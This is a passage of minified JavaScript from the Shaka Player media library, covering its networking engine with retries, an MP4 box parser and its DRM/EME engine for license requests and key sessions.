p.request=function(a,b,c){var d=this,e=new qh;if(this.i){var f=Promise.reject(new V(2,7,7001));f.catch(function(){});return new rh(f,function(){return Promise.resolve()},e)}b.method=b.method||"GET";b.headers=b.headers||{};b.retryParameters=b.retryParameters?ee(b.retryParameters):Zg();b.uris=ee(b.uris);f=sh(this,a,b,c);var g=f.Wa(function(){return th(d,a,b,c,new Yg(b.retryParameters,!1),0,null,e)}),h=g.Wa(function(q){return uh(d,a,q,c)}),k=Date.now(),l=0;f.promise.then(function(){l=Date.now()-k},function(){});
var m=0;g.promise.then(function(){m=Date.now()},function(){});var n=h.Wa(function(q){var r=Date.now()-m,t=q.response;t.timeMs+=l;t.timeMs+=r;q.fk||!d.m||t.fromCache||"HEAD"==b.method||a!=vh||d.m(t.timeMs,t.data.byteLength,wh(c));d.J&&d.J(a,t,c);return t},function(q){q&&(q.severity=2);throw q;});f=new rh(n.promise,function(){return n.abort()},e);jh(this.u,f);return f};
function sh(a,b,c,d){function e(h){f=f.Wa(function(){c.body&&(c.body=Ob(c.body));return h(b,c,d)})}var f=eh(void 0);a.I&&e(a.I);a=u(a.g);for(var g=a.next();!g.done;g=a.next())e(g.value);return f.Wa(void 0,function(h){if(h instanceof V&&7001==h.code)throw h;throw new V(2,1,1006,h);})}
function th(a,b,c,d,e,f,g,h){a.C&&(c.uris[f]=c.uris[f].replace("https://","http://"));a.B&&(c.uris[f]=c.uris[f].replace("http://","https://"));0<f&&a.K&&a.K(b,d,c.uris[f],c.uris[f-1]);var k=new ub(c.uris[f]),l=k.bc,m=!1;l||(l=location.protocol,l=l.slice(0,-1),vb(k,l),c.uris[f]=k.toString());l=l.toLowerCase();var n=(l=nh.get(l))?l.hf:null;if(!n)return ch(new V(2,1,1E3,k));var q=l.Gk;(k=a.j.get(k.Lb))&&(c.headers["common-access-token"]=k);var r=null,t=null,w=!1,v=!1,y;return fh($g(e)).Wa(function(){if(a.i)return dh();
y=Date.now();var z=0;c.requestStartTime=Date.now();var B=n(c.uris[f],c,b,function(C,A,I){r&&r.stop();t&&t.Z(D/1E3);a.m&&b==vh&&(z++,c.packetNumber=z,a.m(C,A,wh(d),c),m=!0,h.g=I)},function(C){v=!0;c.timeToFirstByte=Date.now()-c.requestStartTime;a.l&&a.l(C,c,b)},{minBytesForProgressEvents:a.s});if(!q)return B;var E=c.retryParameters.connectionTimeout;E&&(r=new ac(function(){w=!0;B.abort()}),r.Z(E/1E3));var D=c.retryParameters.stallTimeout;D&&(t=new ac(function(){w=!0;B.abort()}));return B}).Wa(function(z){r&&
r.stop();t&&t.stop();void 0==z.timeMs&&(z.timeMs=Date.now()-y);var B=z.headers["common-access-token"];if(B){var E=new ub(z.uri);a.j.set(E.Lb,B)}B={response:z,fk:m};!v&&a.l&&a.l(z.headers,c,b);a.G&&a.G(c,z);return B},function(z){r&&r.stop();t&&t.stop();if(a.H){var B=null,E=0;z instanceof V&&(B=z,1001==z.code&&(E=z.data[1]));a.H(c,B,E,w)}if(a.i)return dh();w&&(z=new V(1,1,1003,c.uris[f],b));if(z instanceof V){if(7001==z.code)throw z;if(1010==z.code)throw g;if(1==z.severity){B=(new Map).set("error",
z);B=new T("retry",B);B.cancelable=!0;a.dispatchEvent(B);if(B.defaultPrevented)throw z;f=(f+1)%c.uris.length;return th(a,b,c,d,e,f,z,h)}}throw z;})}
function uh(a,b,c,d){var e=eh(void 0);a=u(a.h);for(var f=a.next(),g={};!f.done;g={Bi:void 0},f=a.next())g.Bi=f.value,e=e.Wa(function(h){return function(){var k=c.response;k.data&&(k.data=Ob(k.data));return(0,h.Bi)(b,k,d)}}(g));return e.Wa(function(){return c},function(h){var k=2;if(h instanceof V){if(7001==h.code)throw h;k=h.severity}throw new V(k,1,1007,h);})}function wh(a){if(a){var b=a.segment;a=a.stream;if(b&&a&&a.fastSwitching&&b.s)return!1}return!0}S("shaka.net.NetworkingEngine",kh);
kh.prototype.request=kh.prototype.request;kh.prototype.destroy=kh.prototype.destroy;kh.makeRequest=ph;kh.defaultRetryParameters=function(){return Zg()};kh.prototype.clearCommonAccessTokenMap=kh.prototype.Mh;kh.prototype.clearAllResponseFilters=kh.prototype.lj;kh.prototype.unregisterResponseFilter=kh.prototype.ol;kh.prototype.registerResponseFilter=kh.prototype.Kk;kh.prototype.clearAllRequestFilters=kh.prototype.kj;kh.prototype.unregisterRequestFilter=kh.prototype.ll;
kh.prototype.registerRequestFilter=kh.prototype.Jk;kh.unregisterScheme=function(a){nh.delete(a)};kh.registerScheme=lh;kh.prototype.setForceHTTPS=kh.prototype.jh;kh.prototype.setForceHTTP=kh.prototype.ih;function qh(){this.g=0}kh.NumBytesRemainingClass=qh;function rh(a,b,c){bh.call(this,a,b);this.h=c}pa(rh,bh);kh.PendingRequest=rh;var vh=1;kh.RequestType={MANIFEST:0,SEGMENT:vh,LICENSE:2,APP:3,TIMING:4,SERVER_CERTIFICATE:5,KEY:6,ADS:7,CONTENT_STEERING:8};
kh.AdvancedRequestType={INIT_SEGMENT:0,MEDIA_SEGMENT:1,MEDIA_PLAYLIST:2,MASTER_PLAYLIST:3,MPD:4,MSS:5,MPD_PATCH:6,MEDIATAILOR_SESSION_INFO:7,MEDIATAILOR_TRACKING_INFO:8,MEDIATAILOR_STATIC_RESOURCE:9,MEDIATAILOR_TRACKING_EVENT:10,INTERSTITIAL_ASSET_LIST:11,INTERSTITIAL_AD_URL:12};var mh=3;kh.PluginPriority={FALLBACK:1,PREFERRED:2,APPLICATION:mh};var nh=new Map;function xh(a){this.g=!1;this.h=new ah;this.i=a}xh.prototype.destroy=function(){var a=this;if(this.g)return this.h;this.g=!0;return this.i().then(function(){a.h.resolve()},function(){a.h.resolve()})};function yh(a,b){if(a.g){if(b instanceof V&&7003==b.code)throw b;throw new V(2,7,7003,b);}};function zh(a){for(var b=new Map,c=u(Object.keys(a)),d=c.next();!d.done;d=c.next())d=d.value,b.set(d,a[d]);return b}function Ah(a){var b={};a.forEach(function(c,d){b[d]=c});return b};function Bh(a,b){this.h=Rb(a);this.i=b==Ch;this.g=0}p=Bh.prototype;p.Ja=function(){return this.g<this.h.byteLength};p.Pa=function(){return this.g};p.getLength=function(){return this.h.byteLength};p.aa=function(){try{var a=this.h.getUint8(this.g);this.g+=1;return a}catch(b){throw Dh();}};p.Ca=function(){try{var a=this.h.getUint16(this.g,this.i);this.g+=2;return a}catch(b){throw Dh();}};p.V=function(){try{var a=this.h.getUint32(this.g,this.i);this.g+=4;return a}catch(b){throw Dh();}};
p.zi=function(){try{var a=this.h.getInt32(this.g,this.i);this.g+=4;return a}catch(b){throw Dh();}};p.yd=function(){try{if(this.i){var a=this.h.getUint32(this.g,!0);var b=this.h.getUint32(this.g+4,!0)}else b=this.h.getUint32(this.g,!1),a=this.h.getUint32(this.g+4,!1)}catch(c){throw Dh();}if(2097151<b)throw new V(2,3,3001);this.g+=8;return b*Math.pow(2,32)+a};p.Ub=function(a){if(this.g+a>this.h.byteLength)throw Dh();var b=Nb(this.h,this.g,a);this.g+=a;return b};
p.skip=function(a){if(this.g+a>this.h.byteLength)throw Dh();this.g+=a};p.Ci=function(a){if(this.g<a)throw Dh();this.g-=a};p.seek=function(a){if(0>a||a>this.h.byteLength)throw Dh();this.g=a};p.Yc=function(){for(var a=this.g;this.Ja()&&0!=this.h.getUint8(this.g);)this.g+=1;a=Nb(this.h,a,this.g-a);this.g+=1;return Cc(a)};function Dh(){return new V(2,3,3E3)}S("shaka.util.DataViewReader",Bh);Bh.prototype.readTerminatedString=Bh.prototype.Yc;Bh.prototype.seek=Bh.prototype.seek;Bh.prototype.rewind=Bh.prototype.Ci;
Bh.prototype.skip=Bh.prototype.skip;Bh.prototype.readBytes=Bh.prototype.Ub;Bh.prototype.readUint64=Bh.prototype.yd;Bh.prototype.readInt32=Bh.prototype.zi;Bh.prototype.readUint32=Bh.prototype.V;Bh.prototype.readUint16=Bh.prototype.Ca;Bh.prototype.readUint8=Bh.prototype.aa;Bh.prototype.getLength=Bh.prototype.getLength;Bh.prototype.getPosition=Bh.prototype.Pa;Bh.prototype.hasMoreData=Bh.prototype.Ja;var Ch=1;Bh.Endianness={BIG_ENDIAN:0,LITTLE_ENDIAN:Ch};function Eh(){this.i=new Map;this.h=new Map;this.g=!1}p=Eh.prototype;p.box=function(a,b){a=Fh(a);this.i.set(a,Gh);this.h.set(a,b);return this};p.W=function(a,b){a=Fh(a);this.i.set(a,Hh);this.h.set(a,b);return this};p.stop=function(){this.g=!0};p.parse=function(a,b,c){a=new Bh(a,0);for(this.g=!1;a.Ja()&&!this.g;)this.vd(0,a,b,c)};
p.vd=function(a,b,c,d){var e=b.Pa();if(d&&e+8>b.getLength())this.g=!0;else{var f=b.V(),g=b.V(),h=Ih(g),k=!1;switch(f){case 0:f=b.getLength()-e;break;case 1:if(d&&b.Pa()+8>b.getLength()){this.g=!0;return}f=b.yd();k=!0}var l=this.h.get(g);if(l){var m=null,n=null;if(this.i.get(g)==Hh){if(d&&b.Pa()+4>b.getLength()){this.g=!0;return}n=b.V();m=n>>>24;n&=16777215}g=e+f;c&&g>b.getLength()&&(g=b.getLength());d&&g>b.getLength()?this.g=!0:(d=g-b.Pa(),b=0<d?b.Ub(d):new Uint8Array(0),b=new Bh(b,0),l({name:h,parser:this,
partialOkay:c||!1,version:m,flags:n,reader:b,size:f,start:e+a,has64BitSize:k}))}else b.skip(Math.min(e+f-b.Pa(),b.getLength()-b.Pa()))}};function Jh(a){for(var b=Kh(a);a.reader.Ja()&&!a.parser.g;)a.parser.vd(a.start+b,a.reader,a.partialOkay)}function Lh(a){for(var b=Kh(a),c=a.reader.V(),d=0;d<c&&(a.parser.vd(a.start+b,a.reader,a.partialOkay),!a.parser.g);d++);}function Mh(a){var b=Kh(a);for(a.reader.skip(78);a.reader.Ja()&&!a.parser.g;)a.parser.vd(a.start+b,a.reader,a.partialOkay)}
function Nh(a){var b=Kh(a);a.reader.skip(8);var c=a.reader.Ca();a.reader.skip(6);2==c?a.reader.skip(48):a.reader.skip(12);for(1==c&&a.reader.skip(16);a.reader.Ja()&&!a.parser.g;)a.parser.vd(a.start+b,a.reader,a.partialOkay)}function Oh(a){return function(b){a(b.reader.Ub(b.reader.getLength()-b.reader.Pa()))}}function Fh(a){var b=0;a=u(a);for(var c=a.next();!c.done;c=a.next())b=b<<8|c.value.charCodeAt(0);return b}function Ih(a){return String.fromCharCode(a>>24&255,a>>16&255,a>>8&255,a&255)}
function Kh(a){return 8+(a.has64BitSize?8:0)+(null!=a.flags?4:0)}S("shaka.util.Mp4Parser",Eh);Eh.headerSize=Kh;Eh.typeToString=Ih;Eh.allData=Oh;Eh.audioSampleEntry=Nh;Eh.visualSampleEntry=Mh;Eh.sampleDescription=Lh;Eh.children=Jh;Eh.prototype.parseNext=Eh.prototype.vd;Eh.prototype.parse=Eh.prototype.parse;Eh.prototype.stop=Eh.prototype.stop;Eh.prototype.fullBox=Eh.prototype.W;Eh.prototype.box=Eh.prototype.box;var Gh=0,Hh=1;function Ph(a){var b=this;this.g=[];this.h=[];this.data=[];(new Eh).box("moov",Jh).box("moof",Jh).W("pssh",function(c){if(!(1<c.version)){var d=Nb(c.reader.h,-12,c.size);b.data.push(d);b.g.push(Pc(c.reader.Ub(16)));if(0<c.version){d=c.reader.V();for(var e=0;e<d;e++){var f=Pc(c.reader.Ub(16));b.h.push(f)}}}}).parse(a)}
function Qh(a,b,c,d){var e=a.length,f=b.length+16+e;0<d&&(f+=4+16*c.size);var g=new Uint8Array(f),h=Rb(g),k=0;h.setUint32(k,f);k+=4;h.setUint32(k,1886614376);k+=4;1>d?h.setUint32(k,0):h.setUint32(k,16777216);k+=4;g.set(b,k);k+=b.length;if(0<d)for(h.setUint32(k,c.size),k+=4,b=u(c),c=b.next();!c.done;c=b.next())c=Oc(c.value),g.set(c,k),k+=c.length;h.setUint32(k,e);g.set(a,k+4);return g};function Rh(a){var b=this;this.G=a;this.j=this.B=null;this.na=this.ea=!1;this.J=0;this.h=null;this.s=new vd;this.i=new Map;this.U=[];this.C=new Map;this.L=!1;this.m=new ah;this.g=null;this.u=function(c){2==c.severity&&b.m.reject(c);a.onError(c)};this.$=new Map;this.ka=new Map;this.M=new ac(function(){return Sh(b)});this.P=!1;this.O=[];this.Y=!1;this.K=new ac(function(){Th(b)});this.m.catch(function(){});this.l=new xh(function(){return Uh(b)});this.ba=!1;this.H=this.I=null;this.R=function(){return!1}}
p=Rh.prototype;p.destroy=function(){return this.l.destroy()};function Uh(a){return Q(function(b){switch(b.g){case 1:return a.s.release(),a.s=null,a.m.reject(),a.K.stop(),a.K=null,a.M.stop(),a.M=null,G(b,Vh(a),2);case 2:if(!a.j){b.A(3);break}va(b,4);return G(b,a.j.setMediaKeys(null),6);case 6:ya(b,5);break;case 4:za(b);case 5:a.j=null;case 3:a.h=null,a.B=null,a.C=new Map,a.g=null,a.u=function(){},a.G=null,a.ba=!1,a.I=null,H(b)}})}p.configure=function(a,b){this.g=a;b&&(this.R=b);this.K&&this.K.za(this.g.updateExpirationTime)};
function Wh(a,b,c){a.na=!0;a.C=new Map;a.P=c;return Xh(a,b,!1)}function Yh(a,b,c,d){d=void 0===d?!0:d;a.C=new Map;c=u(c);for(var e=c.next();!e.done;e=c.next())a.C.set(e.value,{initData:null,initDataType:null});c=u(a.g.persistentSessionsMetadata);for(e=c.next();!e.done;e=c.next())e=e.value,a.C.set(e.sessionId,{initData:e.initData,initDataType:e.initDataType});a.P=0<a.C.size;return Xh(a,b,d)}
function Zh(a,b,c,d,e,f){var g=new Map;e={audioCapabilities:e,videoCapabilities:f,distinctiveIdentifier:"optional",persistentState:"required",sessionTypes:["persistent-license"],label:b};e.drmInfos=[{keySystem:b,licenseServerUri:c,distinctiveIdentifierRequired:!1,persistentStateRequired:!0,audioRobustness:"",videoRobustness:"",serverCertificate:d,serverCertificateUri:"",initData:null,keyIds:null}];g.set(b,e);return $h(a,g,[])}
function Xh(a,b,c){var d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D;return Q(function(C){if(1==C.g){ai(a.g.clearKeys,b);d=b.some(function(A){return A.video&&A.video.drmInfos.length||A.audio&&A.audio.drmInfos.length?!0:!1});!d&&c&&(e=zh(a.g.servers),bi(b,e));f=new Set;g=u(b);for(h=g.next();!h.done;h=g.next())for(k=h.value,l=ci(k),m=u(l),n=m.next();!n.done;n=m.next())q=n.value,f.add(q);r=u(f);for(t=r.next();!t.done;t=r.next())w=t.value,di(w,zh(a.g.servers),zh(a.g.advanced||{}),a.g.keySystemsMapping);v=function(A,
I){var F=[];A=u(A);for(var L=A.next();!L.done;L=A.next()){L=L.value;var J=L[I]||a.g.advanced&&a.g.advanced[L.keySystem]&&a.g.advanced[L.keySystem][I]||"",K;if(K=""==J)K=(K=L.keySystem)?!!K.match(/^com\.widevine\.alpha/):!1;K&&("audioRobustness"==I?J=[a.g.defaultAudioRobustnessForWidevine]:"videoRobustness"==I&&(J=[a.g.defaultVideoRobustnessForWidevine]));if("string"===typeof J)F.push(L);else if(Array.isArray(J))for(0===J.length&&(J=[""]),J=u(J),K=J.next();!K.done;K=J.next()){var N={};F.push(Object.assign({},
L,(N[I]=K.value,N)))}}return F};y=u(b);for(z=y.next();!z.done;z=y.next())B=z.value,B.video&&(B.video.drmInfos=v(B.video.drmInfos,"videoRobustness"),B.video.drmInfos=v(B.video.drmInfos,"audioRobustness")),B.audio&&(B.audio.drmInfos=v(B.audio.drmInfos,"videoRobustness"),B.audio.drmInfos=v(B.audio.drmInfos,"audioRobustness"));return G(C,tg(b,a.P,a.ba,a.g.preferredKeySystems),2)}yh(a.l);E=d||Object.keys(a.g.servers).length;if(!E)return a.ea=!0,C.return(Promise.resolve());D=$h(a,void 0,b);return C.return(d?
D:D.catch(function(){}))})}function ei(a){var b;return Q(function(c){switch(c.g){case 1:if(a.j.mediaKeys)return c.return();if(!a.I){c.A(2);break}return G(c,a.I,3);case 3:return yh(a.l),c.return();case 2:return va(c,4),a.I=a.j.setMediaKeys(a.B),G(c,a.I,6);case 6:ya(c,5);break;case 4:b=za(c),a.u(new V(2,6,6003,b.message));case 5:yh(a.l),H(c)}})}function ii(a,b){return Q(function(c){if(1==c.g)return G(c,ei(a),2);ji(a,b.initDataType,Nb(b.initData));H(c)})}
p.Xb=function(a){var b=this;return Q(function(c){if(1==c.g){if(b.j===a)return c.return();if(!b.B)return b.s.oa(a,"encrypted",function(){b.u(new V(2,6,6010))}),c.return();b.j=a;b.s.oa(b.j,"play",function(){for(var d=u(b.O),e=d.next();!e.done;e=d.next())ki(b,e.value);b.Y=!0;b.O=[]});b.j.remote?(b.s.o(b.j.remote,"connect",function(){return Vh(b)}),b.s.o(b.j.remote,"connecting",function(){return Vh(b)}),b.s.o(b.j.remote,"disconnect",function(){return Vh(b)})):"webkitCurrentPlaybackTargetIsWireless"in
b.j&&b.s.o(b.j,"webkitcurrentplaybacktargetiswirelesschanged",function(){return Vh(b)});b.H=b.h?b.h.initData.find(function(d){return 0<d.initData.length})||null:null;return b.H||"com.apple.fps"!==b.h.keySystem||b.C.size?G(c,ei(b),2):c.A(2)}li(b).catch(function(){});b.H||b.C.size||b.g.parseInbandPsshEnabled||b.s.o(b.j,"encrypted",function(d){return ii(b,d)});H(c)})};
function mi(a){var b,c,d,e,f;return Q(function(g){switch(g.g){case 1:if(!a.B||!a.h)return g.return();if(!a.h.serverCertificateUri||a.h.serverCertificate&&a.h.serverCertificate.length){g.A(2);break}b=ph([a.h.serverCertificateUri],a.g.retryParameters);va(g,3);c=a.G.nc.request(5,b,{isPreload:a.R()});return G(g,c.promise,5);case 5:d=g.h;a.h.serverCertificate=Nb(d.data);ya(g,4);break;case 3:throw e=za(g),new V(2,6,6017,e);case 4:if(a.l.g)return g.return();case 2:if(!a.h.serverCertificate||!a.h.serverCertificate.length)return g.return();
va(g,6);return G(g,a.B.setServerCertificate(a.h.serverCertificate),8);case 8:ya(g,0);break;case 6:throw f=za(g),new V(2,6,6004,f.message);}})}function ni(a,b){var c,d,e;return Q(function(f){if(1==f.g)return G(f,oi(a,b,{initData:null,initDataType:null}),2);if(3!=f.g){c=f.h;if(!c)return f.return();d=[];if(e=a.i.get(c))e.Ib=new ah,d.push(e.Ib);d.push(c.remove());return G(f,Promise.all(d),3)}a.i.delete(c);H(f)})}
function li(a){var b,c,d,e,f;return Q(function(g){if(1==g.g){if(!a.C.size)return g.A(2);a.C.forEach(function(h,k){oi(a,k,h)});return G(g,a.m,3)}if(2!=g.g){b=a.h&&a.h.keyIds||new Set([]);if(0<b.size&&pi(a))return g.return(a.m);a.L=!1;a.m=new ah;a.m.catch(function(){})}c=(a.h?a.h.initData:[])||[];d=u(c);for(e=d.next();!e.done;e=d.next())f=e.value,ji(a,f.initDataType,f.initData);qi(a)&&a.m.resolve();return g.return(a.m)})}
function ji(a,b,c){if(c.length){if(a.g.ignoreDuplicateInitData){var d=a.i.values();d=u(d);for(var e=d.next();!e.done;e=d.next())if(Mb(c,e.value.initData))return;var f=!1;a.C.forEach(function(g){!f&&Mb(c,g.initData)&&(f=!0)});if(f)return}a.L=!0;0<a.i.size&&qi(a)&&(a.m.resolve(),a.L=!1,a.m=new ah,a.m.catch(function(){}));ri(a,b,c,a.h.sessionType)}}function si(a){a=a.i.keys();a=pb(a,function(b){return b.sessionId});return Array.from(a)}
p.xg=function(){var a=this,b=this.i.keys();b=pb(b,function(c){var d=a.i.get(c);return{sessionId:c.sessionId,sessionType:d.type,initData:d.initData,initDataType:d.initDataType}});return Array.from(b)};p.Pd=function(){var a=Infinity,b=this.i.keys();b=u(b);for(var c=b.next();!c.done;c=b.next())c=c.value,isNaN(c.expiration)||(a=Math.min(a,c.expiration));return a};p.Je=function(){return Ah(this.ka)};
function $h(a,b,c){var d,e,f,g,h,k,l,m;return Q(function(n){switch(n.g){case 1:d=new Map;if(c.length){e=ti(a,c,d);n.A(2);break}return G(n,ui(a,b),3);case 3:e=n.h;case 2:f=e;if(!f){if(!navigator.requestMediaKeySystemAccess)throw new V(2,6,6020);throw new V(2,6,6001);}yh(a.l);va(n,4);f.getConfiguration();g=a.g.keySystemsMapping[f.keySystem]||f.keySystem;if(c.length){var q=g;var r=d.get(g);var t=[],w=[],v=[],y=[],z=[],B=new Set,E=new Set;vi(r,t,w,y,v,z,B,E);var D=a.P?"persistent-license":"temporary";
q={keySystem:q,encryptionScheme:t[0],licenseServerUri:w[0],distinctiveIdentifierRequired:r[0].distinctiveIdentifierRequired,persistentStateRequired:r[0].persistentStateRequired,sessionType:r[0].sessionType||D,audioRobustness:r[0].audioRobustness||"",videoRobustness:r[0].videoRobustness||"",serverCertificate:y[0],serverCertificateUri:v[0],initData:z,keyIds:B};0<E.size&&(q.keySystemUris=E);r=u(r);for(E=r.next();!E.done;E=r.next())E=E.value,E.distinctiveIdentifierRequired&&(q.distinctiveIdentifierRequired=
E.distinctiveIdentifierRequired),E.persistentStateRequired&&(q.persistentStateRequired=E.persistentStateRequired);r=q}else r=g,E=b.get(g),q=[],t=[],w=[],v=[],y=[],z=new Set,vi(E.drmInfos,q,t,v,w,y,z),r={keySystem:r,encryptionScheme:q[0],licenseServerUri:t[0],distinctiveIdentifierRequired:"required"==E.distinctiveIdentifier,persistentStateRequired:"required"==E.persistentState,sessionType:E.sessionTypes[0]||"temporary",audioRobustness:(E.audioCapabilities?E.audioCapabilities[0].robustness:"")||"",
videoRobustness:(E.videoCapabilities?E.videoCapabilities[0].robustness:"")||"",serverCertificate:v[0],serverCertificateUri:w[0],initData:y,keyIds:z};a.h=r;if(!a.h.licenseServerUri)throw new V(2,6,6012,a.h.keySystem);return G(n,f.createMediaKeys(),6);case 6:h=n.h;yh(a.l);a.B=h;if(!(""!=a.g.minHdcpVersion&&"getStatusForPolicy"in a.B)){n.A(7);break}va(n,8);return G(n,a.B.getStatusForPolicy({minHdcpVersion:a.g.minHdcpVersion}),10);case 10:k=n.h;if("usable"!=k)throw new V(2,6,6018);yh(a.l);ya(n,7,4);break;
case 8:l=za(n,4);if(l instanceof V)throw l;throw new V(2,6,6019,l.message);case 7:return a.ea=!0,G(n,mi(a),11);case 11:yh(a.l);ya(n,0);break;case 4:m=za(n);yh(a.l,m);a.h=null;if(m instanceof V)throw m;throw new V(2,6,6002,m.message);}})}
function ti(a,b,c){for(var d=u(b),e=d.next();!e.done;e=d.next()){e=u(ci(e.value));for(var f=e.next();!f.done;f=e.next())f=f.value,c.has(f.keySystem)||c.set(f.keySystem,[]),c.get(f.keySystem).push(f)}if(1==c.size&&c.has(""))throw new V(2,6,6E3);d=a.g.preferredKeySystems;d.length||(e=zh(a.g.servers),1==e.size&&(d=Array.from(e.keys())));e=u(d);var g=e.next();for(f={};!g.done;f={xi:void 0},g=e.next()){f.xi=g.value;g=u(b);for(var h=g.next();!h.done;h=g.next())if(h=h.value.decodingInfos.find(function(n){return function(q){return q.supported&&
null!=q.keySystemAccess&&q.keySystemAccess.keySystem==n.xi}}(f)))return h.keySystemAccess}e=u([!0,!1]);for(f=e.next();!f.done;f=e.next())for(f=f.value,g=u(b),h=g.next();!h.done;h=g.next()){h=u(h.value.decodingInfos);for(var k=h.next();!k.done;k=h.next())if(k=k.value,k.supported&&k.keySystemAccess){var l=k.keySystemAccess.keySystem;if(!d.includes(l)){var m=c.get(l);!m&&a.g.keySystemsMapping[l]&&(m=c.get(a.g.keySystemsMapping[l]));l=u(m);for(m=l.next();!m.done;m=l.next())if(!!m.value.licenseServerUri==
f)return k.keySystemAccess}}}return null}
function ui(a,b){var c,d,e,f,g,h,k,l,m,n,q,r,t,w,v,y;return Q(function(z){switch(z.g){case 1:if(1==b.size&&b.has(""))throw new V(2,6,6E3);d=u(b.values());for(e=d.next();!e.done;e=d.next())f=e.value,0==f.audioCapabilities.length&&delete f.audioCapabilities,0==f.videoCapabilities.length&&delete f.videoCapabilities;g=u(a.g.preferredKeySystems);h=g.next();case 2:if(h.done){z.A(4);break}k=h.value;if(!b.has(k)){z.A(3);break}l=b.get(k);va(z,6);return G(z,navigator.requestMediaKeySystemAccess(k,[l]),8);case 8:return c=
z.h,z.return(c);case 6:za(z);case 7:yh(a.l);case 3:h=g.next();z.A(2);break;case 4:m=u([!0,!1]),n=m.next();case 9:if(n.done){z.A(11);break}q=n.value;r=u(b.keys());t=r.next();case 12:if(t.done){n=m.next();z.A(9);break}w=t.value;v=b.get(w);y=v.drmInfos.some(function(B){return!!B.licenseServerUri});if(y!=q){z.A(13);break}va(z,15);return G(z,navigator.requestMediaKeySystemAccess(w,[v]),17);case 17:return c=z.h,z.return(c);case 15:za(z);case 16:yh(a.l);case 13:t=r.next();z.A(12);break;case 11:return z.return(c)}})}
function wi(a){qi(a)&&a.m.resolve()}function xi(a,b){(new ac(function(){b.loaded=!0;wi(a)})).Z(yi)}
function oi(a,b,c){var d,e,f,g,h,k,l;return Q(function(m){switch(m.g){case 1:try{d=a.B.createSession("persistent-license")}catch(n){return e=new V(2,6,6005,n.message),a.u(e),m.return(Promise.reject(e))}a.s.o(d,"message",function(n){a.j&&a.g.delayLicenseRequestUntilPlayed&&a.j.paused&&!a.Y?a.O.push(n):ki(a,n)});a.s.o(d,"keystatuseschange",function(n){return zi(a,n)});f={initData:c.initData,initDataType:c.initDataType,loaded:!1,Rg:Infinity,Ib:null,type:"persistent-license"};a.i.set(d,f);va(m,2);return G(m,
d.load(b),4);case 4:return g=m.h,yh(a.l),g||(a.i.delete(d),h=a.g.persistentSessionOnlinePlayback?1:2,a.u(new V(h,6,6013)),f.loaded=!0),xi(a,f),wi(a),m.return(d);case 2:k=za(m),yh(a.l,k),a.i.delete(d),l=a.g.persistentSessionOnlinePlayback?1:2,a.u(new V(l,6,6005,k.message)),f.loaded=!0,wi(a);case 3:return m.return(Promise.resolve())}})}
function ri(a,b,c,d){try{var e=a.B.createSession(d)}catch(f){a.u(new V(2,6,6005,f.message));return}a.s.o(e,"message",function(f){a.j&&a.g.delayLicenseRequestUntilPlayed&&a.j.paused&&!a.Y?a.O.push(f):ki(a,f)});a.s.o(e,"keystatuseschange",function(f){return zi(a,f)});a.i.set(e,{initData:c,initDataType:b,loaded:!1,Rg:Infinity,Ib:null,type:d});try{c=a.g.initDataTransform(c,b,a.h)}catch(f){b=f;f instanceof V||(b=new V(2,6,6016,f));a.u(b);return}a.g.logLicenseExchange&&Mc(c);e.generateRequest(b,c).catch(function(f){if(!a.l.g){a.i.delete(e);
var g=f.errorCode;if(g&&g.systemCode){var h=g.systemCode;0>h&&(h+=Math.pow(2,32));h="0x"+h.toString(16)}a.u(new V(2,6,6006,f.message,f,h))}})}function Ai(a){return Q(function(b){return 1==b.g?a.L?G(b,a.m,3):b.A(0):G(b,Promise.all(a.U.map(function(c){return c.promise})),0)})}
function ki(a,b){var c,d,e,f,g,h,k,l,m,n,q,r,t,w;Q(function(v){switch(v.g){case 1:c=b.target;a.g.logLicenseExchange&&Mc(b.message);d=a.i.get(c);e=a.h.licenseServerUri;f=a.g.advanced[a.h.keySystem];"individualization-request"==b.messageType&&f&&f.individualizationServer&&(e=f.individualizationServer);g=ph([e],a.g.retryParameters);g.body=b.message;g.method="POST";g.licenseRequestType=b.messageType;g.sessionId=c.sessionId;g.drmInfo=a.h;d&&(g.initData=d.initData,g.initDataType=d.initDataType);if(f&&f.headers)for(h in f.headers)g.headers[h]=
f.headers[h];if("org.w3.clearkey"===a.h.keySystem){var y=g,z=a.h;try{var B=Fc(y.body);if(B){var E=JSON.parse(B);E.type||(E.type=z.sessionType,y.body=Gc(JSON.stringify(E)))}}catch(D){}}if(Wb(a.h.keySystem))if(y=Dc(g.body,!0,!0),y.includes("PlayReadyKeyMessage")){y=ie(y,"PlayReadyKeyMessage");z=te(y,"HttpHeader");z=u(z);for(B=z.next();!B.done;B=z.next())E=B.value,B=te(E,"name")[0],E=te(E,"value")[0],g.headers[qe(B)]=qe(E);y=te(y,"Challenge")[0];g.body=Nc(qe(y))}else g.headers["Content-Type"]="text/xml; charset=utf-8";
k=Date.now();va(v,2);m=a.G.nc.request(2,g,{isPreload:a.R()});a.U.push(m);return G(v,m.promise,4);case 4:l=v.h;Ud(a.U,m);ya(v,3);break;case 2:n=za(v);if(a.l.g)return v.return();q=new V(2,6,6007,n);1==a.i.size?(a.u(q),d&&d.Ib&&d.Ib.reject(q)):(d&&d.Ib&&d.Ib.reject(q),a.i.delete(c),qi(a)&&(a.m.resolve(),a.M.Z(.1)));return v.return();case 3:if(a.l.g)return v.return();a.J+=(Date.now()-k)/1E3;a.g.logLicenseExchange&&Mc(l.data);va(v,5);return G(v,c.update(l.data),7);case 7:ya(v,6);break;case 5:return r=
za(v),t=new V(2,6,6008,r.message),a.u(t),d&&d.Ib&&d.Ib.reject(t),v.return();case 6:if(a.l.g)return v.return();w=new T("drmsessionupdate");a.G.onEvent(w);d&&(d.Ib&&d.Ib.resolve(),xi(a,d));H(v)}})}
function zi(a,b){b=b.target;var c=a.i.get(b),d=!1;b.keyStatuses.forEach(function(f,g){if("string"==typeof g){var h=g;g=f;f=h}if(Wb(a.h.keySystem)&&16==g.byteLength&&(ec()||rc())){h=Rb(g);var k=h.getUint32(0,!0),l=h.getUint16(4,!0),m=h.getUint16(6,!0);h.setUint32(0,k,!1);h.setUint16(4,l,!1);h.setUint16(6,m,!1)}"status-pending"!=f&&(c.loaded=!0);"expired"==f&&(d=!0);g=Pc(g).slice(0,32);a.$.set(g,f)});var e=b.expiration-Date.now();(0>e||d&&1E3>e)&&c&&!c.Ib&&(a.i.delete(b),Bi(b));qi(a)&&(a.m.resolve(),
